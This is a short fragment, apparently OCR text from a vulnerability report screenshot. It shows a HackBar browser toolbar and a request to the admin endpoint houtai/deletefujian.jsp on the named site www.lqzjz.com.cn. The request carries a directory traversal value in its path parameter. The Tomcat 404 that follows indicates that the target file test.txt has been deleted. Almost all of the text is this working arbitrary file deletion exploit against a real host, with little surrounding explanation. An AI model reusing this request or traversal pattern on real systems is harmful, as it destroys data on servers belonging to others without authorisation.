 www.lqzjz.com.cn/test.txt
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.lqzjz.com.cn/houtai/deletefujian.jsp?rowno=252&path=fujian\..\..\test.txt
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 404 - /test.txt
type Status report
message /test.txt
description The requested resource (/test.txt) is not available.
Apache Tomcat/5.5.17